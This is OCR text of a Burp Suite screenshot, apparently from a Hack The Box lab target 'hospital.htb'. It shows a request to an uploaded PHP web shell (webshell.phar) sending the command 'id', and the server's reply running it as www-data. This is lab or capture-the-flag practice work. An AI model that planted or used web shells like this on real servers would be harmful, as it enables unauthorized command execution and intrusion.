 Burp Suite Community Edition v2023.10.2.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × +
Send Cancel < > Target: http://hospital.htb:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /uploads/webshell.phar HTTP/1.1
2 Host: hospital.htb:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Sec-GPC: 1
9 Connection: close
10 Cookie: PHPSESSID=2u7jko7ifn1rmvsuecbsp3k2hj
11 Upgrade-Insecure-Requests: 1
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 4
14
15 c=id
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 26 Nov 2023 05:33:22 GMT
3 Server: Apache/2.4.55 (Ubuntu)
4 Content-Length: 54
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 uid=33(www-data) gid=33(www-data) groups=33(www-data)
9
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 12
Response headers 5
Inspector
Notes